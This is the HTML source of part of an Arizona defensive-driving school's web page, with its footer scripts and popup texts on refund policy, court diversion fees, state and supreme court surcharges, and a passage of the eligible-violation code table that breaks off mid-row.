		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arizona/blog/defensive-driving-fountain-hills-arizona/defensive-driving-fountain-hills-arizona-ft-tw/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://funnydriving.com/arizona/wp-login.php?redirect_to=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-fountain-hills-arizona%2Fdefensive-driving-fountain-hills-arizona-ft-tw%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
			</div><!--/ comment-form -->
		</div><!--/add comment -->
</div><!--/ respond -->
<!-- //end comments block -->	
								</main>
								<aside id="sidebar-right"></aside>								<div class="kids_clear"></div>
							</div><!-- .entry-container -->
						</div>
						<div class=""></div>
					</div>
					<!-- ***************** - END Image floating - *************** -->	
				</section><!-- .bottom_content_container -->				
			</div>
			<div class="content_bottom_bg"></div>
		</div>
	</div><!-- .end_content -->
	
    <!-- FOOTER BEGIN -->
    	
  		
  			<!--[if lt IE 9]>
		<script src="js/selectivizr-and-extra-selectors.min.js"></script>
	<![endif]-->

	<script type="text/javascript">	
		var blogurl = 'https://funnydriving.com/arizona';
		var themeUrl = 'https://funnydriving.com/arizona/wp-content/themes/funnydriving';

		jQuery(document).ready(function($){
			$('.entry-container .widget').addClass('type-1');
			$('.entry-container .widget.type-2').each(function(){
				var checker = $(this).find('h3').text();
				if ( checker == '' ){
					$(this).removeClass('type-2');
				}
			});
		});
	</script>

<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" media="screen" href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.12.1/css/bootstrap-select.min.css">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.12.1/js/bootstrap-select.min.js"></script>


	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script>
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    <div 
	id="pum-471" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_471"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:471,&quot;slug&quot;:&quot;refund-policy&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#refund_policy&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-471" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_471" class="pum-title popmake-title">
				Refund Policy			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR></p>
<p><strong>Funny Driving Cancellation and Refund Policy:</strong> Once the student has begun the defensive driving course, the state fee, court diversion fee, school enrollment fee, and state surcharge are non-refundable.&nbsp; At its discretion, the court may allow a refund of the court diversion fee. You must contact the court of jurisdiction that issued your citation for further information pertaining to your individual situation.&nbsp;&nbsp; The court must notify School to issue the refund of the court diversion fee. If Student is taking defensive driving course, and are not eligible, or take the course for an ineligible offense, the state fee and state surcharge are non-refundable.&nbsp; Students Caught cheating or attempting to bypass our online timer system will automatically fail our defensive driving course, and will NOT be eligible for a refund of the school enrollment fee. The school enrollment fee may be refundable at School&#8217;s discretion.</p>
<p>All refunds will be processed 30 days after the scheduled completion date of the defensive driving course, or upon notification from the student that the student will not take the course, whichever is first.</p>
<p><strong>Payment:</strong> School will collect from Student: payment for the court diversion fee, state surcharge and school fees, and shall disperse them to the appropriate court and state agencies.</p>
<p><strong>Student Acknowledgments: </strong>Student realizes that any grievances not resolved by the school and/or the Course Provider may be forwarded to the Arizona Supreme Court.</p>
<p><strong>Attendance Policy: </strong>A student must complete the 4 clock-hour course including all phases of the approved school curriculum and the course completion sections in order to receive a certificate of completion.</p>
<p><strong>Grading and Progress Policy:</strong> A student may not be certified or given credit for a driving safety course unless a student scores 80% or higher on the course completion sections.</p>
<p><strong>Rules of Operation:</strong> A student or prospective student may be dismissed if they do not pass the student verification process, if they try to disable or circumvent the required course timing programming, or if they are not the individual taking the class.</p>
<p><strong>General Information: </strong>The school is prohibited from issuing a certificate of completion if the student has not met all of the requirements for course completion and that the student should not accept a certificate under such circumstances. A student may commit perjury if he/she falsifies any information given to the school course. This agreement constitutes the entire contract between the school and the student and no verbal assurance of promises not contained herein shall bind the school or the student. I have not been able to find anywhere that a misrepresentation constitutes a misdemeanor. I deleted that statement</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-457" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_457"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:457,&quot;slug&quot;:&quot;court-diversion-fee&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#diversion_fee&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-457" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_457" class="pum-title popmake-title">
				Court Diversion Fee			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR>The State of Arizona requires all Traffic Schools to collect the Court Diversion Fee and remit to the court on behalf of the student.  </p>
<p>Once a person begins a defensive driving course, the court diversion fees are non-refundable except as set forth in this subsection. </p>
<p>A school shall provide a refund of court diversion fees when:<BR></p>
<ul>
<li>A student pre-pays for a defensive driving course, does not begin the course and does not contact the school to reschedule for a future course. The school shall refund the court diversion fees 30 days after the scheduled defensive driving course date or upon notification from the student the student will not attend a course, whichever is first;</li>
<p><BR></p>
<li>An officer fails to file a citation with a court and the cited person attends a defensive driving course for that citation. Upon notification by the jurisdictional court, the school shall notify division staff a refund is requested. Upon written approval by division staff, the school shall refund the court diversion to the student; or</li>
<p><BR></p>
<li>A citation is dismissed by a jurisdictional court on its own motion, for technical problems not correctable under civil traffic rules of court.</li>
</ul>
<p>Refund of the court diversion fees is not permitted for an ineligible violation or an ineligible student who attends a defensive driving course by fault of the student.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-454" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_454"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:454,&quot;slug&quot;:&quot;supreme-court-surcharge&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#supreme_court_fee&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;42&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-454" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_454" class="pum-title popmake-title">
				Supreme Court Surcharge			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR>The Arizona Supreme Court requires all Traffic schools to collect the supreme court surcharge and remit to them on the students behalf.  </p>
<p>Once a person begins a defensive driving course, the supreme court surcharges are non-refundable except as set forth in this subsection. </p>
<p>A school shall provide a refund of supreme court surcharge when:<BR></p>
<ul>
<li>A student pre-pays for a defensive driving course, does not begin the course and does not contact the school to reschedule for a future course. The school shall refund the supreme court surcharge 30 days after the scheduled defensive driving course date or upon notification from the student the student will not attend a course, whichever is first;</li>
<p><BR></p>
<li>An officer fails to file a citation with a court and the cited person attends a defensive driving course for that citation. Upon notification by the jurisdictional court, the school shall notify division staff a refund is requested. Upon written approval by division staff, the school shall refund the court diversion, state fee and state surcharge to the student; or</li>
<p><BR></p>
<li>A citation is dismissed by a jurisdictional court on its own motion, for technical problems not correctable under civil traffic rules of court.</li>
</ul>
<p>Refund of the supreme court surcharges is not permitted for an ineligible violation or an ineligible student who attends a defensive driving course by fault of the student.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-451" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_451"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:451,&quot;slug&quot;:&quot;why_state_surcharge&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#why_state_surcharge&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;46&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-451" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_451" class="pum-title popmake-title">
				State Surcharge Fee			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><BR><strong>The State of Arizona requires that all Traffic Schools collect the state surcharge fee, and remit to the to Administrative Office of the Courts on the student&#8217;s behalf.  This fee is NON-REFUNDABLE. For questions regarding fees, contact the Arizona Supreme Courts defensive driving division at (602) 452-3378.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-448" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_448"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:448,&quot;slug&quot;:&quot;violation-types&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#court_codes&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;2&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999972&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-448" class="pum-container popmake theme-443 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_448" class="pum-title popmake-title">
				Violations Eligible for Defensive Driving			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW.jpg'><img width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Fountain-Hills-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="padding-top: 3pt; padding-left: 11pt; text-indent: 0pt; line-height: 13pt; text-align: left;">Violations marked <b>“CM” </b>on the following list are eligible ONLY with the express permission of the presiding judge of the court that holds jurisdiction over your citation.</p>
<p style="text-indent: 0pt; text-align: left;">
<p style="padding-left: 11pt; text-indent: 0pt; text-align: left;">Any additional coding to the violations below, such as a number or numbers, or <b>“SO” </b>or <b>“PE” </b>are used only for local jurisdiction tracking. The number(s) coding denotes the speed over the posted limit you were alleged to be traveling, or a <u><b>S</b></u>heriff <u><b>O</b></u>ffice-issued citation, or <u><b>P</b></u>hoto <u><b>E</b></u>nforcement citation. This additional coding is <u><b>NOT </b></u>used in determining eligibility for the state diversion program.</p>
<p style="text-indent: 0pt; text-align: left;">
<table style="border-collapse: collapse; margin-left: 5.88pt;" cellspacing="0">
<tbody>
<tr style="height: 24pt;">
<td style="width: 479pt; border-width: 1pt; border-style: solid;" colspan="4">
<p class="s2" style="padding-left: 144pt; text-indent: 0pt; text-align: left;">LIST OF ELIGIBLE VIOLATIONS</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-644A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-724A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-771A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-853A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-644A2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-724B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-771C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A1A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-725</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-772</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-854A2A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A1B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-726A1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-773</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-854A2B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645A3A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-726A2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-774</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854A3</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645A3B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-726A3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-854B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645A3C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
